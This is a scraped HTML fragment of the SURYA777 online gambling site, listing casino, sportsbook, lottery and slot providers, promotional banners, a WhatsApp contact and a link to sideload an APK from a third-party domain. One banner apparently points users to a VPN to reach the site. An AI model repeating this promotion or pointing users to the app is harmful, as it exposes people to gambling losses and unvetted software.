                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="LG88" alt="LG88" src="https://images.linkcdn.cloud/global/navbar/casino/lg8.webp">
                                            <div class="game-name">LG88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/sportsbook')" style="cursor: pointer;">
                                                        Sportsbook
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="AFB88" alt="AFB88" src="https://images.linkcdn.cloud/global/navbar/sportbook/afb.webp">
                                            <div class="game-name">AFB88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="BTI Sportsbook" alt="BTI Sportsbook" src="https://images.linkcdn.cloud/global/navbar/sportbook/bti.webp">
                                            <div class="game-name">BTI Sportsbook</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="SBO SPORT" alt="SBO SPORT" src="https://images.linkcdn.cloud/global/navbar/sportbook/sbo.webp">
                                            <div class="game-name">SBO SPORT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="CMD368" alt="CMD368" src="https://images.linkcdn.cloud/global/navbar/sportbook/cmd.webp">
                                            <div class="game-name">CMD368</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="SABA SPORT" alt="SABA SPORT" src="https://images.linkcdn.cloud/global/navbar/sportbook/sab.webp">
                                            <div class="game-name">SABA SPORT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="OPUS Sports" alt="OPUS Sports" src="https://images.linkcdn.cloud/global/navbar/sportbook/m88.webp">
                                            <div class="game-name">OPUS Sports</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="IA E-SPORT" alt="IA E-SPORT" src="https://images.linkcdn.cloud/global/navbar/sportbook/iae.webp">
                                            <div class="game-name">IA E-SPORT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/lottery')" style="cursor: pointer;">
                                                        Lottery
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/lottery/4d')" href="javascript:;">
                                                                                                                        <img title="4D" alt="4D" src="https://images.linkcdn.cloud/global/navbar/lottery/togel.webp">
                                            <div class="game-name">4D</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/poker')" style="cursor: pointer;">
                                                        Poker
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="We1Poker" alt="We1Poker" src="https://images.linkcdn.cloud/global/navbar/poker/we1.webp">
                                            <div class="game-name">We1Poker</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/arcade')" style="cursor: pointer;">
                                                        Arcade
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/casino/spaceman')" href="javascript:;">
                                                                                                                        <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" src="https://images.linkcdn.cloud/global/navbar/casino/spa.webp">
                                            <div class="game-name">Pragmatic Crash Game</div>
                                                                                
                                                                                    <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/funkygames')" href="javascript:;">
                                                                                                                        <img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/navbar/slots/fun.webp">
                                            <div class="game-name">FUNKY GAMES</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/arcade/joker')" href="javascript:;">
                                                                                                                        <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/navbar/fishing/jok.webp">
                                            <div class="game-name">Joker Gaming</div>
                                                                                
                                                                                    <img title="Joker Gaming" alt="Joker Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/spribe')" href="javascript:;">
                                                                                                                        <img title="SPRIBE" alt="SPRIBE" src="https://images.linkcdn.cloud/global/navbar/slots/spr.webp">
                                            <div class="game-name">SPRIBE</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/arcade/fastspin')" href="javascript:;">
                                                                                                                        <img title="Fastspin" alt="Fastspin" src="https://images.linkcdn.cloud/global/navbar/slots/fsp.webp">
                                            <div class="game-name">Fastspin</div>
                                                                                
                                                                                    <img title="Fastspin" alt="Fastspin" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/jdb')" href="javascript:;">
                                                                                                                        <img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/navbar/slots/jdb.webp">
                                            <div class="game-name">JDB</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/jili')" href="javascript:;">
                                                                                                                        <img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/navbar/slots/jli.webp ">
                                            <div class="game-name">JILI</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/fachai')" href="javascript:;">
                                                                                                                        <img title="Fa Chai" alt="Fa Chai" src="https://images.linkcdn.cloud/global/navbar/slots/fac.webp">
                                            <div class="game-name">Fa Chai</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/arcade/spade')" href="javascript:;">
                                                                                                                        <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/navbar/fishing/spd.webp">
                                            <div class="game-name">Spade Gaming</div>
                                                                                
                                                                                    <img title="Spade Gaming" alt="Spade Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/hg5')" href="javascript:;">
                                                                                                                        <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/navbar/slots/hg5.webp">
                                            <div class="game-name">HG5</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                                            <div class="nav-item">
                        <a class="nav-link" href="javascript:;" onclick="routeNav('/news')">
                                                            Berita
                                                    </a>
                    </div>
                                                                                                                                                                <div class="nav-item">
                        <a class="nav-link" href="javascript:;" onclick="routeNav('/promotion')">
                                                            Promosi
                                                    </a>
                    </div>
                                                                                                    <div class="nav-item">
                        <a class="nav-link" href="https://perjalananku.com/event"><img src="https://images.linkcdn.cloud/global/nav-addons/event.webp" alt="Event" width="70px" height="21.5px"></a>
                    </div>
                </div>
            </div>
        </div>
    </nav>
</div>
<div class="header-mobile">
    <div class="header-mobile__top">
        <div class="mobile-logo">
            <a href="https://perjalananku.com">
                <img src="https://images.linkcdn.cloud/V2/242/logo/logo-108015936.webp"
                    alt="WebsiteLogo" width="125" height="27">
            </a>
        </div>
                <div class="mobile-button">
            <a class="mobile-button--register" href="https://perjalananku.com/register">Daftar</a>
            <div data-target="slide-out" class="mobile-button--menu sidenav-toggle">
                <i class="fas fa-bars"></i>
            </div>
        </div>
                    </div>
    <div class="header-mobile__marquee">
        <i class="fas fa-bullhorn"></i>
        <marquee class="marquee">SURYA777 | Situs Slot Deposit Qris Tercepat Hanya 1 Detik Langsung Masuk.</marquee>
        <a href="https://perjalananku.com/event" style="line-height: 0;"><img class="pr-2" src="https://images.linkcdn.cloud/global/nav-addons/event.webp" alt="Event" width="85px" height="23.7px"></a>
    </div>
    <div id="mobilePageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;display:none;"></div>
</div>
<div id="overlay"></div>
<div class="sidenav">
        <div class="sidenav__header">
        <div class="sidenav__header-user">
            <span>Selamat Datang</span>
        </div>
        <div class="sidenav__header-logo">
            <img src="https://images.linkcdn.cloud/V2/242/logo/logo-108015936.webp"
                alt="WebsiteLogo" width="180" height="39">
        </div>
        <div class="sidenav__header-button">
            <div class="sidenav-button-title">Silakan Login atau Mendaftar</div>
            <div class="sidenav-button">
                <button class="btn-login sidenav-login" type="button" type="button" data-toggle="modal"
                    data-target="#loginModal">Masuk</button>
                <button class="btn-register"
                    onclick="window.location.href = 'https://perjalananku.com/register'">Daftar</button>
            </div>
            <div class="sidenav-password">
                <a class="" href="https://perjalananku.com/forgot-password">Lupa Password?</a>
            </div>
        </div>
    </div>
    
    <div class="sidenav__list">
        <ul>
            <li class="active">
                    <a href="https://perjalananku.com">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
            <li class="">
                    <a href="javascript:;" onclick="routeNav('/promotion')">
                    <i class="fas fa-percentage"></i>
                    <span>Promosi</span>
                </a>
            </li>
                                                            <li>
                        <a href="https://bright.moonlightcodex.us/SURYA777.apk" target="_blank">
                            <i class="fas fa-download"></i>
                            <span>Download Aplikasi</span>
                        </a>
                    </li>
                                        <li class="">
                <a href="javascript:;" onclick="routeNav('/news')">
                    <i class="fas fa-newspaper"></i>
                    <span>Berita</span>
                </a>
            </li>
            <li class="">
                <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                    <i class="fas fa-dice-five"></i>
                    <span>Informasi Keluaran</span>
                </a>
            </li>
            <li class="">
                <a href="https://perjalananku.com/help">
                    <i class="fas fa-question-circle"></i>
                    <span>Bantuan</span>
                </a>
            </li>
            <li>
                <a href="/contact">
                    <i class="fas fa-phone-alt"></i>
                    <span>Kontak Kami</span>
                </a>
            </li>
            <li class="">
                <a href="https://perjalananku.com/event">
                    <i class="fas fa-trophy"></i>
                    <span>Event</span>
                </a>
            </li>
        </ul>
    </div>
    
    
    <div id="header-currency" class="header-flag">
        <span>Rupiah</span>
        <i class="fas fa-caret-down"></i>

        <div id="currency-dropdown" class="flag-dropdown">
                        <a href="https://www.suryaxnew.com">
                <div class="flag-item">
                    <span>IDR</span>
                    <span>Rupiah</span>
                </div>
            </a>
                    </div>
    </div>
    <div id="header-lang" class="header-flag">
        <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" width="20" height="14" alt="id">
        <i class="fas fa-caret-down"></i>

        <div id="lang-dropdown" class="flag-dropdown">
                        <a href="javascript:;" data-locale="en" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                    <span>English</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="id" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                    <span>Indonesia</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="th" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                    <span>Thailand</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="vn" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                    <span>Viet</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="kh" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                    <span>Khmer</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="cn" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                    <span>Chinese</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="tl" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                    <span>Tagalog</span>
                </div>
            </a>
                    </div>
    </div>
</div>

<!-- Account Balance -->
<main id="main-route">
    <div class="main-content home">
			<section class="home__slider">
			<div class="swiper-container main-slider">
				<div class="swiper-wrapper">
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00242/banner/id/datang-694682c1d856c.webp"
								data-alt="" width="1120" height="250" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00242/banner/id/bloks-69468307d6598.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00242/banner/id/qrisss-6946831ca0911.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00242/banner/id/depo-qris-6946833c23c8b.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00242/banner/id/pising-69468359e24cb.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00242/banner/id/no-rek-69468381c5bcb.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00242/banner/id/cara-daftar-694683a058dbd.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00242/banner/id/vpn-no-ribet-694683b5e0cb5.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/joker-grand-jackpot-money-meteor-66e53696293e6.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-joker-exclusive-tournament-dari-tanggal-29-december-2025-hingga-25-january-2026-69511606c46f5.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/sexy-gaming-banner-3-month-start-from-november-2025-until-march-2026-690c6efc849ec.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-advantplay-lucky-fortune-rush-start-19-jan-2026-hingga-15-feb-2026-696c579fa58a4.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pragmatic-play-super-scatter-starting-19-jan-2026-hingga-01-feb-2026-696df222a4c5a.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pragmaticplay-daily-wins-mega-gacor-level-10-start-05-januari-2026-hingga-01-febuary-2026-pasaran-idr-thb-vnd-dan-usd-695a539817d16.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fishing-frenzy-tournament-date-24-nov-23-feb-2026-6924364b03320.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-spadegaming-play-win-tournament-date-24-nov-23-feb-2026-692405bb3e05d.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-playtech-lunar-luck-leaderbioard-19-jan-15-feb-2026-6969c77ce06b7.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/fastspin-jungle-blitz-year-end-06-oct-until-19-jan-2026-68e225df39d79.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fastspin-race-for-the-champion-start-from-19-january-04-may-2026-696887a1c0682.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-evolution-bet-win-05jan-29mar-2026-69577a0f0da70.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/the-celestial-legends-joker-go-crazy-competition-22-jan-29-jan-2026-696de79c38616.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/the-celestial-clash-joker-go-crazy-competition-15-jan-22-jan-2026-69674148e63d2.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-wonwon-golden-fish-everywhere-fishing-start-15-jan-12-feb-2026-6967544e7999c.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-gb-game-free-spins-every-day-date-05-jan-until-31-jan-2026-695a2c6cf0cb7.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pgsoft-tournament-12-jan-31-jan-2026-6960e1d750d8f.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
									</div>
				<div class="swiper-pagination"></div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</section>
		<section class="home__jackpot">
		<div class="container">
			<div class="jackpot-gif">
				<div class="jackpot-amount">IDR <span id="amount"></span></div>
			</div>
		</div>
	</section>
	<section class="home__menu">
		<div class="container">
			<div class="menu-container">
				<div class="download-border item-download">
					<div class="menu-download">
						<img id="template-download" src="https://perjalananku.com/../../custom/img/header/gameapp.png" width="226" height="226" alt="game app">
							<h4>DOWNLOAD SEKARANG</h4>
						<div class="download-button">
							<div class="download-item">
																	<a href="https://bright.moonlightcodex.us/SURYA777.apk" target="_blank">
										<img src="https://perjalananku.com/../../custom/img/header/playstore.png" width="130" height="39" alt="playstore">
									</a>
															</div>
						</div>
					</div>
				</div>
				<div class="menu-right item-right">
					<div class="menu-games">
						<a href="javascript:;" onclick="routeNav('/sportsbook')">
							<div class="games-item">
								<img id="template-image" src="https://perjalananku.com/../../custom/img/header/sports_1.png" width="193" height="150" alt="sportsbook">
								<div class="games-border">
									<div class="games-name">SPORTSBOOK</div>
								</div>
							</div>
						</a>

						<a href="javascript:;" onclick="routeNav('/slot')">
							<div class="games-item">
								<img id="template-image" src="https://perjalananku.com/../../custom/img/header/slots_1.png" width="193" height="150" alt="slot">
								<div class="games-border">
									<div class="games-name">SLOT</div>
								</div>
							</div>
						</a>

						<a href="javascript:;" onclick="routeNav('/casino')">
							<div class="games-item">
								<img id="template-image" src="https://perjalananku.com/../../custom/img/header/casino_1.png" width="193" height="150" alt="casino">
								<div class="games-border">
									<div class="games-name">CASINO</div>
								</div>
							</div>
						</a>
												<a href="javascript:;" onclick="routeNav('/lottery')">
							<div class="games-item">
								<img id="template-image" src="https://perjalananku.com/../../custom/img/header/lottery_1.png" width="193" height="150" alt="lottery">
								<div class="games-border">
									<div class="games-name">LOTTERY</div>
								</div>
							</div>
						</a>
											</div>
					<div class="menu-slider">
						<div class="row">
							<div class="col-lg-4 col-md-6">
								<div class="slider-cstmr swiper-container">
									<div class="swiper-wrapper">
										<div class="swiper-slide">
											<div class="slider-cstmr__holder cstmr-service">
												<div class="slider-cstmr-title">Layanan Customer</div>
																								<div class="cstmr-item">
													<img src="https://images.linkcdn.cloud/global/default/contact/whatsapp.png" alt="whatsapp" width="31" height="31">
														<a href="https://wa.me/+6281717392791" target="_blank" rel="noreferrer">
															<div class="cstmr-content">
																+6281717392791
															</div>
														</a>
												</div>
																																			</div>
										</div>
										<div class="swiper-slide">
											<div class="slider-cstmr__holder service-game">
												<div class="slider-cstmr-title">Layanan Product</div>
												<div class="service-item">
													<div class="service-icon">
														<img src="https://images.linkcdn.cloud/global/default/contact/vider.png">
													</div>
													<div class="service-item-desc">Permainan Terlengkap dalam seluruh platform</div>
												</div>
											</div>
										</div>
										
									</div>
									<!-- Add Paginaton -->
									<div class="swiper-pagination"></div>
								</div>
							</div>
							<div class="col-lg-4 col-md-6">
								<div class="slider-provider">
									<div class="slider-provider-title">Game Favorit</div>
									<div class="slide-game-favorit swiper-container">
										<div class="swiper-wrapper">
											<a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/bes/be029.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/nex/sMahPhe.jpg" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/mmg/71.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/fsp/S-GM03.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/pragmaticplay/vs20starprss.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/popular-games/mahjong-ways2.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/afg/olympianZeusUltra.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/fsp/S-MP03.jpg" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_kongsJungleTower.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/nex/sHG0002.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/playstar/PSS-ON-00146.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/afg/kirinMahjongUltra.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/popular-games/mahjong-ways.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/afg/luckyFrogUltra.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/advantplay/10079.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_sweetJarXmasCombo.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/playstar/PSS-ON-00171.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/playtech/gpas_mhmac_pop.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/afg/richestWitchUltra.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/bes/be037.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-favorit/populer/S-RH02.jpg" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/nex/sProsSnake.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/afg/nezhaRebirthUltra.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/advantplay/10075.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/nex/sHG0005.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/afg/superDouble.png" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/cq9/181.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/bes/be011.jpg" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_treasureGems.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/playtech/pop_66510071_rbp.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/afg/lucky777.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/cq9/133.png" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-favorit/populer/S-LK03.jpg" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/pragmaticplay/vs20mpoplaybnz.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/afg/luckyFrog.png" width="193" height="150" >
    </a>
										</div>
										<!-- Add Paginaton -->
										<div class="swiper-pagination"></div>
